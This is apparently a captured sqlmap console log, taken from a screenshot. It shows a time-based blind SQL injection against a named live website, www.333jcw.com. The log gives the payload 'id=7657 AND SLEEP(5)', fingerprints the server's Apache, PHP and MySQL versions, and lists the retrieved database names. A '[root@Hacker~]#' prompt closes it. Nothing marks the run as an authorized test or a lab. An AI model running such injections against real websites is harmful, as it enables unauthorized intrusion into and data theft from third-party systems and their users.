 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=7657 AND SLEEP(5)
---
[09:47:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:47:46] [INFO] fetching database names
[09:47:46] [WARNING] reflective value(s) found and filtering out
[09:47:46] [INFO] the SQL query used returns 2 entries
[09:47:47] [INFO] retrieved: information_schema
[09:47:47] [INFO] retrieved: 333jcw.com
available databases [2]:
[*] 333jcw.com
[*] information_schema
[09:47:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:47:47] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\www.333jcw.com'
[*] shutting down at 09:47:47
[root@Hacker~]# Sqlmap _